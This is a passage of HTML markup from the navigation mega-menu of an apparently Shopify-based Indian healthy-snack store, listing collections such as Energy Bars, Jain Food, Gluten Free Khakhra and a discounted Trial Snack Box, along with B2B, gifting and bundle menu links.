    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=165 165w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=330 330w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=535 535w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=750 750w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1000 1000w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500 1500w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/energy-bars"
                
                class="full-unstyled-link"
              >
                Energy Bars
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-3"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Smart Snacking</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=165 165w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=330 330w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=535 535w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=750 750w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/jain-food"
                
                class="full-unstyled-link"
              >
                Jain Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=165 165w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=330 330w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=535 535w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=750 750w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/morning-cereals"
                
                class="full-unstyled-link"
              >
                Morning Cereals
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=165 165w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=330 330w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=535 535w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=750 750w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/ready-to-cook"
                
                class="full-unstyled-link"
              >
                Ready To Cook Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=165 165w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=330 330w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=535 535w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=750 750w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/kids-favourite"
                
                class="full-unstyled-link"
              >
                Kids Favourite
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-4"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Special Products</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=165 165w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=330 330w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=535 535w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=750 750w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1000 1000w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500 1500w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179 2500w
              "
              src="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2500"
              width="2500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/combo"
                
                class="full-unstyled-link"
              >
                Combo
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-5"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Gluten Free</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=165 165w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=330 330w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=535 535w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=750 750w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1000 1000w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500 1500w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665 1500w
              "
              src="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-chips"
                
                class="full-unstyled-link"
              >
                Gluten Free Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=165 165w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=330 330w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=535 535w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=750 750w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768 1000w
              "
              src="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-khakhra"
                
                class="full-unstyled-link"
              >
                Gluten Free Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>B2B</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/vending-machine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vending Machine
                                </a></li><li><a href="/pages/horeca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  HoReCa
                                </a></li><li><a href="/pages/snack-station" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Snack Station
                                </a></li><li><a href="/pages/school-snacks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  School Snacks
                                </a></li><li><a href="/pages/expo-seminars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expo &amp; Seminars
                                </a></li><li><a href="/pages/franchise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Franchise
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Gifting</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/corporate-gifting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Corporate Gifting
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/offers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      Offers
                    </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Bundles</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://healthymaster.in/pages/buy-5-at-999" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buy 5 at 999
                                </a></li><li><a href="/pages/buy-15-at-1499" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buy 15 at 1499
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/blogs/english" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      Blogs
                    </span>
